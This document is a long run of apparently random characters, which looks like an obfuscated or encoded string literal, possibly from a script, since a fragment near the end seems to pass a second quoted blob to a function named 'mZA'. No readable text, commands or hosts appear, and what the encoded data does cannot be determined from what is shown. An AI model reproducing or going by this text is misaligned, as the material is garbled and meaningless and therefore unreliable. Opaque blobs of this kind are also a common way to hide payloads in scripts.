"Og..aIOh;kC)gCgh.um4qi.rpWX8ngOOIOgW.zW[WCIO!wlXiE.E.uSthW7.xWW.W.+PNgtOVOudNWlINiO0!Ob.wgOWfI;lnIiIS"xwnGgH kXp.r?.l.NFvgWwuxNOv.lowHf8{WnC0OlSli-DC.O4WnWIpz.S.WifNWyzci.(..rWICXiW.gM.l&\'wgO0sq.lqCblW.w2DIO.O.2.%lOo8h%W0Irslfyf].CuoCfcloOOO1OOw.WWd2i.wWo.pjOIS0EiSI.OWXWbWhE.CiNW8gCl9OWt[niODhWO_wuMnC.sw.C+wkW.#Oj.yWg OrN3.W.gnXC\/;uoM?D"lOk.z".\/O7RO WWoh\/_.1zhkSOi.hWwgcbc\/n+I. oqNNunWl.W..|.[ClOMh*gq.ODX1.u.OOg.bxrwWl%OaNj.IOg..oI6D,DC. .!+u+EloOlOC..OC.SOp0. "wgoch(vp."v9qegWWinhnzCesEO-;3QIOlWDEFEWf.grgpli.cpW4.!.!gDlWeEWK=fCXl.vnl\/0DWiu."Wlre.iOXr"O.O.W..I.C*X oh1.tw.Ojhll.njq.M.Ciki.W-a.L.3I..g03g.lm"SO.yhlv.MWWo.v.;qd.- v.OrOOO:.nkW*.or3o\/ahzF+l:lE..W!.WDf.IrX0OsWliE.y.wEhWdO.iWl.On1M.2f082.v.IwO.0.w..\/WClg.!+yl.\/WNOOCC4W.gO.ra\'1|gEiySkYC5.egV.VuWlCIX  .tvX.I.Oy1OWm]WWCOSi..nuCnbI.igI\/.%..C5lzOIi0cEl.nnr4=.IaNvC^lirvg..lgCSOjCxu.Il.EyD.O%.IEWwlnO. Dr9W.lOOvBCO.OWnW=.I08W.lwIk3r0gKk.ysC.8gwjCh7Poy.EOIzCO<W.vIM1kO.&C.l.eCWgwvS.<N.Ewpf!"w5EwWK\/Ey.qC#Xl<.I.Whou..O^Ok.O.9gIg8wI.0.W.D.8Xy.CNOIIv.l9Wwil;I.\/Y.Ol..atWIly.\/iWN.W...4n#yd..c8.nODO.)arEOgVWhlOCWye slCOk..Wwhtll.hNO.nO.nW0z\\.I:WriEO.E.k]uuC}ilIOrC2wCgtr.OM\/rW1IDI.EylWh01We]M \/ww.tbE..\/.4#.. wof|gv.9..l6aEO0-X#F2l.IwErg8E.Oi0I.WW.4lurl6Il.{OIX....9iO.o.wgOVOIC.\/oet.aO.wOrdr\/ObQlv0DnIibocWIggyWOj.,sl,2t0DnXylIOY.$l!Wkg.Wq.q.k23W4WlCjounOM.Of-ioOVljEuIvDO.OaqdIa.!w0.IOC.gI#nnWy.AOwljWd{.OsO.C*OqoEI>Sgi.9H|0.;.IwSN..wng.7..llolW9tO.Ci.W^DyLC.Wrg..rk.hWO.4tCOD.Dgng ..ooOlEWzlW..Dot,Os1vO4EO\/y0C,NkO..b.DtH3kXlgWG!sI,kIXtnJ.a\/lWOgWMrW. sfXwOCWk8ikIiCO{Xkl.pWqqO!InnlbEkk..,lll.Ike;.fO_.h .IEnVO!rrrgOW.X \'OOSII.Wy.Oflyhoyn.kSWOy9"CoWsdOybn.eOElOHI.lISWpIICrX66Eg.SS.lyNErqspEg.0CoLI.I!lg.n5O.M..jlu.l.W..OsjXODyqOgIlXWd4OWwgD.u.dMOEiaSIDuBiC.DI3E.yWvIMIO.Erg.DWu.gOXlnc.y0rBO. [ =!OCI,k.Ww.hOI.sDlrXEoIu>iS InXmExwW$rIO4WoIE?.\/yelhW.6.\\.W.rOAg3.Iq.#XD.9lhu.0..C.u3Dz7stl.O)yECf..hOj0WWCWrS,kWWml.4yirIChw3WxfX.OtuS9WwWn.I{f3tv0hag.gIIox.O1Izll.gkdIglZgOf0DqX8W4.iWNlalgwiDNrtOOo<rXlkD.oh8DrgnWi.h.En.\/l4!.nwO0(!Dl20gyVISgrXan.!Io!DwD.+OOIiOn..IO.yqOnSXX d9.O-n.w3.ECWMXg.nOk=Wzil.DEXCsfON"kzIoOOWDIkEowll.OOiEtCv2.O.^alhO.O.OOOD.EWnI[O)zOu..qI.67,.XloOhO.Ofu4D:.IOI\/ByI2O.bIDiIaD.lnlagCW!nC .Ogw96WP&rrIlIW<.!INp.Y0IW.gv!IIrN\\fLDh7ON.rOl.y9CwgwOnWOEfwWI-.*hOOsyp.ld3l"aDDhO I...2IlDOI@8SjjW.wg...l2OtOOwSIwv }MlSvzWj%WtCgXlo[Xo9agWMNxoczInioWO:Og@WLwXWy.rO.nlWCOlMCIWil+.i%O.W1lu.hWe .l.gz..;6gX:OoinI.oh1Oh|l.0k...llO..:7XWOk.XghOOnCnSOak.-CENglWOol3HWDWColW.rOWjuII..DD\/DCWluIigMlgfOCNr.srWO\'.W.gwlw+!O,qeO"OkvCl.aWW.0%WEOaw.lXgOoOfy.W[Cp.=.Ol\/Su.X.F-*.. 4v!qID`WoE.g\/8.0sW.0qlWps.IEis.a ]l8....OaDXRX.zoY..W.l?4Eeq.OOIi!Igso.ub9O2gqS9Cs5XvWgXOz iolX..S.!ck.s.EIveCyCjOjrwMWl..gnE.g\/RarwOIW9WijO_.#ld>..px"rgwXg.X.Zg.hIg.hOE.k9OX\/fl.NW. OE.lkCorNDo;WhCOSOhCiSnOMXW Ori"!WDCWWIOgdIOObC9.EnHlCU2O.f.y.OIE..NOOwrOlhMNCWSWlLDTi.q.En2S.X,yIZn.llW> XnUI..XOFi.iD.Wg\/OOW.fhWhPjC.X=ITg.jEl.CO.sdncOOD+(kDlE.uyIIl]Wy.g.EJNCN:WeDo]I8!lW..nOuzl...\/WS.0eOwP.lMtC.8OtW.laqD.gMXy.W.eOWrogXO..sOWlOWl\'O\/0OOBW!hhSW.X"iO5SwD0l.O0;ylG.EW1. nYlOMu.aCfdfWz1WW9tvtgCzOo0.\'OEDrg.wgZ.g.LOsONiiOW!i?*lKlOCCWOlkOwuli=EX}h.IqOWOwi1.O.IlvOWOjOd.CW(ii4l0O 5W.wuCuClDn.nC 0.yO.OI.OI.yu.O.fc!vqOlOOO5lWSaoMkkkts.OEg*gCQ.(!8r.0%xIi.I.rl5SglCEKI\/i.=WgwW\/Ol< bIqk..nC}IoWyC.XCWWl4lg2lhl.fnWro.WwD<w1wWb.nBfr&Os8OWh>.rDO.b\/.hg.zlhWUl7..4gE&lj.hlEIw.5\/DEg.p (Cl.xD.-lOgrlg.t.XI4hy.SStuO.wCu.Cv..WEli!uuM7gwaEOOnW3Oath%y1.gW9iuS.Sl0Xa.e.3S(\\giWN..I9.Wo9S.!qO{.I8O.O.+.alMI.2\\If.ggX!;!.O<O<hVDCDqrt.Dp.3kOE3\/oil0rNg!MGgk(WnyD.uE,eCOWdOslijglI9lk.vOckID>Xkbiik.ef.4kOq\/whbWWlW\/Mn8l.ckc#wXW.ngXBNChiglW!noEnfO2jOnWIir.CrclID!slo.OqI.t8OC!tO4lHrm.W..hq.k61tNWkbV1gsi%IOg Cr.5O.\/WDiCliWCIf41.WWl.;\/wOOXh.l3IOshqW.l.9qyWXWt eOlRow.uNiOq].ozOItWg.y..OC.rf27wfy\\hN.sw.gfI.lsOriCrgs.Oh0.rfi0izW.WnOI?!lO\/.1zWrW.WlI.!lW.WWWOW4EpOOlN\/J;.lC(S.l..EOl C..CWvIllCg!O4onWO.DniWW.Z..n5Ci.w0O0sOMOO.n.i l.cWt.chlgiC EIDhlyI4WCCI nIrOk.$c..C.73btagEl.l.gYoieIvOdX.W\/gwh.hOOaICODylL.Wg.\/F.w.l.Xl.WlDgWOI.ITnC\/IW+nNXudI.e0O@Ofl.iOCf7WwO..%l,v.OW9SI6FnNWDG=uWdO&ZljwWWOOw<CyjW 8hIOOI|.vXi DE.p.l.XIN.nW0mQP.W15xWg.$rllWrXWh..u . s. X!WCn.UW1\/l.XiOrn.i9O0hl-.!OMlOIrS8WW8WC.Wl.InIfWE.OO.OOWOI{..njOWW..Olzr.z:rH3oWOl1.WIlSEjwWgOI<wS..gn9i<O(IWXWg.E\/8.SoOksgIOgIll.Onl!WO\/M4IWWlST3lIao..)pI0!..lw  XElO2`lCucihubwa0o07>OI$ l+S.%IjEW!O-D*DW|klOO\/ilw.NEkMWk.r!rrEDDCnW.O+0h)O,.hiD3WYl$o XWC\/.E..l\/wmE+.CuON.w.=WPlNC\/WrWg9.grWWqOw.IzOo.k6l.EqO0Wlym].8.g-Xl0Ir5.ftIdg!O%W!OOMmSewkOpulxqn.V2nSIhivgl.W"fIX(hOUW.zv5S{cr\/s9oyOxXg..g\/fWKaoV.| 3=ll.k(MhE3WW..".\/.OCWgpWlD{g..5Cnwd.W.5ius.&Cn9iOzlu!r\/Wg.WsOll.NXSW.W2EsOdsM.uw!CO OCWiui0lo\/jlW^O0vg...7..O;dE.eOO\'ihnEOOt.>X.Oq..nOgO.*!WgWlC.*. |O!yhMX.60C$iIg!\'v\/WI0IEOWGWXv.iqCt<l4iXWl.lId qlE.EOsOOWMzCll.wgj6EXDWrIDE.!Il.z0lDOE\/7\/!2l:lkdbsOOWl.uXgNI4yiOCW,#9gkv}O.OI(hw0.x!IWMt.lWhOf..gIXlOO.nW.h.O2nW8iE.Q\/lgbCWOO..Cqs#.FcIIsONWxW2lh uc&l]\/.`h!WhCOCgOWc3w4EvfrN.DIDz!OWcWai+FSlGu.nOf9rCEnOg0S\/p lhC7OI.ECW.!w8ntx"W!IGM.b.C..!S..Oxspsqa4gll.lOo.Ihv.II.Ozi%.oOqIsg.nc#CMClge..kOlg0yhinwVI.&0WW`Ij]9g.0<WXWMWlRr^IO%.n.i!6c2lfDAOOsrNIm|k?lOESl4r IgnWWnrhC.ISj.\/.O..PgIg.WI.\/lD.XIc-uklruOS2l(OIS.jll tllisbi6ISOfO}.fWcwvgwl.lO.iyoOO.k&IOnC.C.nlhg.9@.blitgh.Etv03E]!MOl.I qWWSIsOqX0.WrOSrl]Ei7 NO}DC3.WIkO NCWO\/ri.4.E.lCWOC.WW4O.lr;n.gqIetu0h3cJ.N.Ogi.OOC.Wi.%Oq.fWqOWvi.C.{f.nIO9F!.WaOKWWW7qkiD0l$WqtOl.!SngrCyqlWlk.IeWWl..OOXhOOS0gN..DX.lsf l(.=\/kWiqSIW_.CWg.DOnqnbDlk0CW\/iO3..OOh..2n.Nh8oEo\/cO.bIIGrIAECJj..blHD,.gECixWEnXkbWIl OOEBlChOW..8u.o\/.IlIrl:O.qNEnWOOW4E.q=.jkO.EO!Ir.O.z_OXpMlMC+lgt!CWI. l.EXC.llWICI.glWr6WlC.3hl.WOWv.lIs\/iNgDlO.c.DSaWIu3j2.x4i.vi.W.iWnXXhNfMtWOS!.I.rp.n...@jJJOkwh*kgWtDCEXwO@3w,% bqE=WtlW7ID.WCCOr0`tl\/.rD...Oll.!W"j[%z\/8rOSCClO louJ.uCjhjjn.CNCa0l.ODWfOwnC Osljlo2?8.s6lIy.>].WgD0\/Cz4wg.II $4s.Mul2CCq8K.XCbIH.OrWZzOpCIIgwEk,nsiikW.;"oT.WWr..GO0Xl..\/.I.lZ.w0zO..ltW.WiOI..WkOMWWO.WWyCCu.CE.!DE."..fOdWEo.:..rvg.kbWlr.WCI_DJ_..9hu.WoEgzr.o yWu$.sz@lNq.wIlS3!EWOOwW.gWjWt.\/Cn W.h.o!+OOIln.l..hor.lIy..cW!l!XS.r$OjWW7WWaWOkCC.<XXh\'OpNnWO.nn.lg.w4eJvWINdWf!COOWyOkaWnIMOlW.i.C`8BI}D\/" MWO\/wO..l.rWW0OIEdXc.n. E1O..rC[XW#MlgglnXEDMlw.i.oyDx...5.@g?f9IE!OO!IglO!rr.jDl.W.l0ygvXIlult.EWxi.!WOw\'C.O.MMW.a3h.XIu3o.ehgOauOl...Iv4sg pWlCgm&WO".jhiIjlqO8snqNX7GW#WO3|38sM\/noWslIpW.vEl.OWOWCS3WOWj\/I.J..zWWOW.O!..\/CgeOOsOOzXOnChWilOCl.?WgDWE8W!DWO *WpCwO..O.WbWM.lgOIl..]xWv.Orh OWl.7IEpqW.\/glDliWO.E.r0O\/pIikgDiEw>lzayhX.ar!I4lWg^nglnw9.u.tWj3rWDnngiIX.W.OllM.l<9Ovwpu#.\/nNe.nl.!$rfW}s.WOy.WclW!yhtW..nEedNOI0W9fIOWwOe0.WWIOw0OulvCs.lCOdOOrDS.WW.hknlrWh:.OXoWWOIWiCJnSfpWEwEtf8\/WjMX0bIaW28 hWgIsg...wXNIsI.yeODly:hlw8EC.WlDiuylO.`.CODw.-\/.8]wWll#szWOOW.IO (v+.OP0s\'.qalDDzWm6GCr>lI&wIgia..4.Mg.OO.WxEiODiWIcDW.WO\/3DIk};W{d.DgOlWWO.O!DOSvi Oi.ulOWCWnO*Wn.5sndll.-kWllWWeCIWlXlWc.O.qn.M%OClWWi.lgg.OloWygl..C0OCEr.WOO4Wge.qftWO.O*...WlcwWr.WXCWg.llpXvg2wXluu!. z.WO.u.DMlCWavO3alW9`.WOn0hun.lsl#wj.IC0E)0Rol.lny.rO!\/lwOrw_..l.EIW.!InOYh.nX ifv4.M.3WyaCW$D8WqOnylIFWOOy.S(!lfOr4DWgciDru.CI14Inl.av!lk.".Ws.lO%!Dl.nO\/CyWIIDCkWOn\/0W.9yXsWWECXrfO.OOonTgQ%WnN.CWl}g.OW_yqDIvlOEtoq!l..C&pWXOSEguyOlwlw!XjWEOkSOisi\/lwW.I.ClE#eqi@0. ClroW7!lROl=SaXIW\/Og3\/i..OW"Wldu3xpDO$giyln3lOMWCc vlhWo6Oylu.DCs3IXWvyCGWfO.z.On inDsl%.ClXqW..lq.5.W9jn.d|C!qWW.nl.!aCSHOlIa.DJwlrOW.W-ukW2O3i\/XniesOlELtU+.uE.;hDwDlWrlwu=jWJz.b81u\/WkNOEOkCOhClOoXuDE..&k.Wk.a#OC.yWDXnEzn1<i0s$i.fhxXchluIy.\/C.OmyiI.OMWnng.DnIOs..c.WwWIyn.l.WO_WFyXj..OIwyO.".$fIWW3X.DdOwEOWDIO5dl2lnT$.vXWW.WrDI.Ss_&gqO,3gynWW.oW&nwbOWeb#K`b!WC.X.0aIXu.!N+l!w.l@b.O.gWW5T.rCdwX\/oa.y.h9D8..kW.kWR[i9Zc@WD iDCOgOWlOOuII.We.y0s.aO.Qwh.ljRgl.C,M14qyW..W.oIwECDI..bC.CCSfg.I4" oMbsi..S.9DqOX..jNsrn.O C.w"rW0nD.EsWu.wIgrturgXO 08n.Eyw...wDy.ENO WD.s iw9z8\/WID.wWxCMu0g.bOO.. O..WOlIIl.oSkfr.Wii!Mfb.yOiNWOIiixq.qOOOg\/.P.dEWhIrytiw2CWW M2Y D9CvII]hSC5UUl0bi.eCWiCe..RNpEiyASsWNClsOO\/gukEsiNbllOd btot.OW lSeITb8gI OxDOrb y...iOlOOIWnNWWD.ud\\XDkaOwEwj.hgMII.ul Sw}.OqowMg hDtW.Ow].nw...9lI!gWOX+0WT7l{Zw@WSNOp8ig0..kzW.r+Ow$IW8!.El,b(Igo.Ol`.#v ..D\/Mlk.uDIoO Ol Ww.ak.OOil SgwSWr.D\/3r..lCXYOv#krrDl\/r uo.6EXhVFy.bl0i{WrIM0l.wghs.OTXtMl.OI.NjD;Wa.\/lo-E.lOd0rg.gjDW\/W0yk.NOi3l..Ol%..qrwlkD.W#n.a..lSrOp9gd.CIWElSwgn4Oo.hltlEE1WuOg.kh.XO9IlhW8.OC.h62\/S.WOOS.+x\/ilOIOWhlC.vCye.pl0DCa.DhedDlxki.tjI.4ri .O.OiCg!gED.OElDtSO"larXWIIrq2 #l&0EIpC!D..._IcOO.wIDp:k|\\2\/lX+IW..nWw.dkO9I$3OOO.lhCdh.EGWkOwng..vu.gIEl.nWw@.\/Ivg..kNnu0%..*gn}.  yn.lDlwnDnEl.Ml.nngnXyl^igOk...NnE.OE.Ci y. ji9\/;...O.yarWg8.jCgvgMxWVO&.CkpiWa7ku.5igff!..IjrO.S..lIvZCglyq!wIWvl.W|cIkg.hliD9WOWcu.YfXuWOrD rVkO!jOn.Obe.IgWE  9lmO\'..wx.ri%.lill"9X.#.WW C. oNI.f!it(WC\/lrn.n.1Dw\/I..r.. OlWXWWsl8Ca9kWfId$YgwW0Cilg9OcskhyfXIVlO.O"ullInWlro.6rV.W.OsE\/gsNIgOW0Ilk*.W(k.zkSj2XOCkslrXuj.E.IIWWhbncjOD.WOOWO3I]a.@NhOS.Ow!.lOhdEg.El0r..0O.qS..\/WOW .lnm7llyt.4ggypy Hg.rklWIOI lgWW!i4.OiCsCleroWW3rOM0Fl.IqMxeOqWInOyoi,ll..EOgDlEn.E..Dkso9g.ln0O.%.Onsm.n.Ol.E.H.is\/gEw.oMw0i.k.uMOIWE4WwC$MNJSCOsyoC9wCiWCEgX5Wr.CIrs i.$io. g<..0OvIIO.4O .wrO0nOiIONlClv ..kuW.Dhlg0.q.kC.*W.O.v.DwwAOdg-.jnwNl" ;h.o3wEI ky....iOtOjzgO)Wl..lk9OOI4WXnC8gG\/thi.s.0.OmlW\'aElw.vWn dDD0hn0NON s PhlWsdyOlCOozE?V..!g.legzIxOODOw.OX.lOWWt\/OrlWu22g*.!6.CrfWDElzlj9nX@eXtWMO.hlg..g drgWoF0.I.E.S+L.q.{ysOr-DWIqh=\/OgO00g#gWan2Oi..aqjn.rnOg.oWkIgnro.il.SuWW .wOIfxOi<Is\/ip7.p !.2IEC^.Dg\/lOO*O fzOq wE.gOtinq0nrO0ps.n!k8l l.!W.inmblg.69dtOS.nWO;OWqnlr;lE,I+3vD3.gOn.e.N .qa\/ 7m9wcn`Et Ol.4n18W8u.O.O CCI9t.D.W ln9n0gSkeWfCW.WhN. .lt.WhDrx+ W.. .h!IW;koOD.CiWSN.jOdOoEflo.v.KWOjWd0\/Tki?.EgNSk.h.ynWL.!ZS.WhrO2C \/.W8wnO.POhDM.rWwWr OWriOl.fsONOUE!rSS.&M.OI a9C?OislEi.ZCllhOkp Ol90gssD4a...<t2lBD6SuD.Xsi.I'),mZA('Wj%WWOWll-.iT-rl,.n|bwR%cRc*g.kA$nWiWNWj&PmEg.`l\'yf.WIEA.Oc$WWlI!r..OWWFRWCI<CgWIwrmWl)zWi]rj.X_.O.dOw OWplC.,&WlI..CNLllz#.I.xOX9lWlvj:4O-<EScgO.$ucwWWUrCX0.b0.IrC.|l Rwkvoy.O3IOhccgOz .wWO,O. CIOO1.l.lOW\/lEcrISIOWqs%q.ODizWc1Om8gpOug`nvW[.nW.Woy.n,.)&d!WllO+O.qu,IXk%.OaOWuWtOFl2OXodIW0@D6WW4.\/Ongk3.lW(W.$Cn{.lgI.O.l.c.!sWDmWRl3.W.gn.CiWgrvWWEWlDO\/w\\;W3..WIaMMno\/llO\/Ol.CqCDW=MXO.ajqOWCOay..nh.gr-ohEq..ID=WlWIOC.W\/nJ+tqo\\O.E.z .b...8.2I4.9lhvb4OlO.qIj9nOWWC\'vOCCX.u;0`lOI.zSg.<lXgnOWk$t=DYWWl."GOvdWDnWOcXOenSdgCCk..WOWFlN..nlOlW4..knsoWWwWdln..n.WIIiDW3H{.C.+yl. WOEgulW.kOOOCjWl"k.(-ip0rW.0kWVc.WW.zOXlkjy!DIsWOgy.I`.qgIbrWlOWiWO.Wl9v-,pCurC`z%9ij,x..V.ZIhO.yoW(kO.gW1@gWMgll!Wa"ImD0n0.kl4.hO1WWWWil.znWC\/WOD..WyAWk.qOsz.Oz.E W$D .aCgNvIO&gool.n2,,@o\/`#@O6gdEO\/Oc\'.WrCa,WIOkl88Wl.nCt4 pO..DIdEcgwO1.%O`W,O.lz. W$.WOO Oe,.EOyXrgWO\/.IOdkOl;1Cr.Cn&.<.+g.trIaq.q.O.._Wl$!r2,W.:wdWXO%!O#l.3WWiOOWWdBOW0dc0g.\/lSubNk?W\/W\/gWIl..1,..O!OID.#.E.NlW.0WOC|-,\/gWSB.wl&Qu7oQ3iliE.Z;.nnMJ0X<WCOgl%NIlW`ol#3ErkS0.WlW0l..t2jSEEOT0..$btkls\/rCvC&Xo..Wn\/3Ilqnj rwoOjy..riE.n.g..iO9%9Wo[e.IglI.Od01IIWyWl0.TOz8Wlr.WCHuM..LiIWWiIgEbOOrrWOwrruiuygoIBW.tOWpnrCCI.X.WM0r."W.ll.".pXfOOkzlDO7Wi!W9l>Oy\/gXIi0.gI.szOOCO4..I%.D5DgvWXl?.lI!9W.InJrO.uW.OM\/OCWX.AaoOpOyC MW nWl`.WETOl.1WrOElf .ioXO2WP$d.llwWatb6W9w,ticr.W.q.wCgnOWcW.g.D9OW.&WlnWl!%bOOzlW.w\/.Ty.O!jll.lgWWCSDcln}Wj,.rqnc0.vi\/iW.JIOc2bwn8WX-s.EEu..Wv fN#.glrW"!igZ%W.n.M,.hOWPXEa."o"".vlW!hWyhDlg%XbWI,.O..WI\/Wg.gM&I1WutOIy.MoWlW.WOnX \/.!SOb:=.msCI9iF lW.IlNj..gIOgDE.uDWqOyW#wOO*qWTpnXnNOznl!WSuoE.POg.d.WDOru\'OkO\/o+OmwW\/9OnziXr.Iyy OIIC0#2t\'N9!clllrIBgWnWWWWO9O]iEWh\/O".wi. .iO.W:l#AO3OQ.aTOWXWo.Wsz3E%MngnEWiWgfgM.nmOWh%GWl:Co#WW[veEO.W.z!.O0aZhojE,v0XkiO.u.c9Dlh;W.9WT.WlXsC2.DI  nlOlWCW9DMIWf9.O>p%lXlInOoWfljluXhOn.O.CcqgEjWllgMgf..0l..lj5W`.rWo8nW<sOWWa"hWMWW.g ECOglHDOWl.fW.Olgp.WIO.RWjE.Q.zq..NWOlclXhOO\/6OOlyO6iqDOE%0uYpO#OI.O[Nl.0.C,5w.I..Z! lf.r.OIP..n zi#Iz!.W0n"IWCD0}0.WW.D.WWORihOOOl\/&.EC.2Wj.g1".=kEyW.ln.kkr:EoOrWgiXbwWO.XDsM.TerI)ng.WErQE5.n&,.tMiHO.gnE..q.O3W&Og:I n}%.WWl!v\'gl,k M"I"qy.zWl.oWlWOO0._.g03\'$OE!&g.2Dg Or.WDMWelO#mz.kns0.E`I.\/gOnOu09lh%M.l3OO$gDcli.CCeOXOIpyf.OO..g.#W]k3DwoXnnOIDEs=D!1XEQWglO\\.I9IO..WWW#WO"u4@OwIlOguwtyOT.WOby\/.O.OElved\/FWoOr..O.nZ.gpg!OW.OWW.WifglWgWr0CO;I.WIz kd3oB.P.hzWCg.WIo.unoo.9S.n\\M-Wpl-.WzlyW"0OW9ilDksl1oWnWWo.+W$EXW`OCyWk!JYf#.Mz!lOW+oCOOg,qWWOrw3.qWObOO.OzWO1 u.WWWiO.hOn.!O+O.IyX.W@!ytm0. -09y!O.!gNW>c9Wt2a.gO0inIOODllWlwIla3W1vw0gglk"WWOD#.luoIllfRu9IV.DdOOlutOlp-xOOkyw4....c.hDg}MIrWWMgS.IDvq.O.XEThky\/#WwEi90qt.lhO pl$(M"lnnO.ldMh%MilW.nW.WyOV.M%reDnleN.WwEfOO.EOC.4l..IIWXOj0\'O.g.`EiOIWIOgO.ral.O0IlWWWCWO.OnyW.nSIh&IjlI..$lx.OrMWcI+l.gWNiclOWlE_W.IlW OyWOl.n.k3W.O.5WXzZcOfISX.n\'r TXIDI,rm0cbEunO2-WlWWlyD.lho.O3WCSyOMgr\/W,lnh*O7VbW-I.yOzwM.2jWWWO@C.WW W"W00&yW .N.CW.;.o\/C.w.WuWQyWO.WaOn.\/Ow.OWlhW0WC.Oe4C%.l4pgOjnE.O OgOIWC3Oq5.l+WuCI_WOOJ\'r.rgk..WgO,I&Iud.gpEl0OgWO gW.WOq.rz2WWE4Oi.a.4CN!ErqWOjW.W`wlWfOcODtcnOW.WB.7lWQ-EE!d.ll\/qps9yOg..nlW..oOWhO.jv-n WCJlnzIR(3WCOy\\o.OWEW.ngWEpr#hn.CO\\!2IbIgllOgnC|gn.yuOIWWO2W1)sM"ln31DCduaOwW&..c.nanq.ONi1IOalWd\'..vClOr0rgNEl.oEIWgV4|kE..MaEil0WcWcjO...E%.c.oEO$Oi.,W$.ICMOOW.X]nR9,I..c]CWO.IltEgb-.+!W.OOvX%O@lDugll.)O-pOruOqR8.I`OlWVlOEj,h2MW..M#l4.Wy;gSoklEWa.;bCOoi.gWu?I0WOnIa.wWWiWw0WIOIlEg.CzSr%t%D pCcn.UI2l.. WwCSi.v.nnWW#DPOn drq.IgWhn.dO w5X.lIn1..rtOXnl9WE`.OOZWs.lwvzjCJS;oOf9N\/\/nOnC.hy!St.j2OjzWMO.OOWh.:tb?W.l1iWOyj\/l,cyOCCrnWW.OnWlWwvW20.u. OnEWWzw0gOXElIWl.9wDul\\.jI rEsg.W\/ijk XOjXW.I,uWEcO.&pOX.n uWgwnlWE1.yO.m-XVglWDcgO0dMyOO`j\/ChagunWOI.Wg6OO.b@.EylcgWnIllW.*HOlwr..W# g0SOWO.EfOrc!.W_i .g0MdOp.lr.xviE.<Euy|t5CC0wr"."S.i.bgb7yhNaO.OliOOtHW.0I^pMv\/tOuhgW.whqE2up.I. wWtsEc5D%C .IUOk!..".vC.OEYOWII3Mg.WOIyW.W.OtEy..I.WyO\'OOEWE+nuOWtg\/cnOPi68Ow9..wXCO.lcO.bcxW+OD3.zOO90WOzC;,Ohhy.k[lsi&O E$XlnWCn\/5WEl.r.hiEEr.I.pWl4vEW#OO.lO#wIWIpE.g3lIgg.Xi0nEu.3DnX4,yc.+ulOI.O.wnsOnnwUqi".\/\/wWyfvOAr.zW.M.k8W*O.t9ltoMMM>.In\/.DI.\/OCXy.YO:sih1#IWs\/\/ba3.OEwOO.WyOtyWXO.E&trO Xs!Wberuhi)l.WliWilN.#9\/r&W.lO$uIls#gIrW\'C. iWOrOOa W!C.wiimyXWo,o"hXWlxg5pl!E+W.klE$uwlDl0tdWSObWNpO\/C8O#N#2\/i=gWTIWWX.yow0>IHd.s,oOWNW23.7nnnO^yOW&.O.,W.7X.z.WWOyW0Oa!gdCgI.0I.<ugn$gO`Xy1\/`CwXOOzOWIEW.j.lW.l.iDrNIcWEWncOwODjr\/l O<SO%2EOWNOOWE.W\/$.pEwW- k.W9rWI,ui3Wg`.OkM.lO%l, Eow.h.`OOlNMWJolou.Tr.WI]WEjD].s.<OWZ.D.lI..Ccu;W.WEWO1`lWIwOisOICn.W.gq.OhlrjWIgWl.&aXWrOgQoOO.I$nI8.cWI9WWECgElg0.Ch$gCdTOGlMlX3iWbW..jUej.NW]O\\OnX!qz$kXNv.dsWOO.OO.KW_hWWWOO\/4O.gkEc.>50yO.IlI.&WC4yxhjvkg.W DW.\/lWkg%zOWqzWOgfOwVIInW qjpCWgOXMn W.NlOE.Ww6WWO"lIEgj.OWWW9Oju\/I"uIW%WWiWOf&g,\'.-.j+O.gzpiWO.W.W#.O..oWEO9OiWOluIlO&[Oil.N.lWI9CWWOp\/fnlSvOpmb.,AswEbWW_Og."krD\'.IhyjOWlE.8]y&2\/vO.W.O&lnwWWWhTrb.sulfoW.R..IW.\':\/yIl.Orp0.COlj-Ol3CIhOI gW..5bn.=unElOO,WWOOWwWWC8OWhMOa\/OiOs.\'iOCIOWl3lw5ycd)bWr(qnln.iI1Mi-kXe.s2WW.OilWOW.O2OW.W.cDOlO.lxcWSl.WzWwW\/l9zWlI.yIGktW5z0XW 0nI.glEiliI9O?E@W.rg[tHW"\/WrkECOgOWul.nSlcOdNo.D{rkk..i(TwlgWWnWCrZUywoWgl7nl!Wgh8N.OI.WmoWhjWO69.WgO.i0OOg9WOWWErWnWPCM2.wW.rW.WWfDEC4uEPq.`og.c% l.%w.yOlzni,.".lw.OW c*Zi.WlEs0WMzO!i`9.nWl.Qd0ltOWx.rDO..gWW\/2&OWC#bWl-9NVlwWwDWOv,O.O.OnW..PE1uDO.l!.DioWW]IEfOVhOflz9WIOt..AcW\/OO,ie% DOc.ik.rWM.z2Eri9l%O.WC9p.OQW[!WWyOI"OWWIXWgrI,aW.C9Cl=llWO il.X.nOO+!iOaWON9W...Wloz:gd8iiEl.g#orOCOik-OlO&...O0WgnWl.#wC2g.CgQ%I%"WXf\/n.CLtE,yOhg7$"gl..I.laznW}ldO_b!2lP.zng.vs`M byWr0Wlg.9k.-ivz .O5.N!0y\\"Lxv#.8eD.#kc!O<25fh"Ut%mgI_$WhOnlWC,gI4yWW%s0lW\/OICu%E.lg.WWlghWDcIOblbvqWi9n 29I.lW..qO.EIf&GX.WC "yOWOCWEOIOEEOsE$el XhOWO+%nwcDgl>.WZ.t ubqIdOSc7@S\/niti.1WW3I.;fttgWCgg0os4ih\/>.3"WwOt"sge.n.W-OEW`lODW.OtW%"i .OWOI.bz1CWSOaoOO1d$WygqI.WW\\.nOwblEW W.d.plCXc.$OlWWIy.W.1l.rgDCW.OEoOO,\/W..jDgWEg.y0E..OCWs8NW.WllkIc\/jElw"10XW.lM..gaj.lp0EWrWi.Oi!ouyohMW RS\/lONahIEP.lCrWOl.cW...lWOIW"l*j..WOE,%WDltlOXwW...SWW@WWznN.OcOXDMllOvZWWWWhWD.OWg.l..l.0wr!W$OD.$#O$l..WlWOgN`IlOD.as0IZ.tOEOiJgfl1)IihlO@.vjarh.&XCoWiWOYXWnW2nvSI&In\/sgOX.Ofl[n.W N.n8.bO.gDWcO+O.v.9lzglOnu.O6sl9O6I23kWW.IWoNEjlT-Itn{.bOke.iIa$dWl.aj<.O.C iolnWWv2rlEhW.`i9NnWWqhqOO2.Wsk"ICk.WgOlOwODkOOE.II.llO.XdOW.pWW.C2OOgij0W0ll3.lOjOIMaW .DWlOr`]tOzlCkW.rWO9E7O.zCi).oOCO,kEtlb.Nr0 WhW,\/gf&"DtwroqCnE-aW&h..l.hf[.Wwlyl\'O OIrWgrPbOWWl;WOOWWt8-,yOOehO%OeDOsrOgO3D.IkIyW.WOk.O-j\/iaIWtX..Olz,O!IpSy\/MWloE$.l5 